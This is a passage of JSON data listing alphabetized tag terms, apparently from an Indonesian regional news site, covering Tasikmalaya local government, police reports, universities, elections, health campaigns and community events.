2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Parpora"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Efek Kompetisi Pasar"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Ferdiansyah Di Umtas"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Lima Tersangka Narkoba"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke11 Umtas"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Momentum Refleksi Umtas"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII 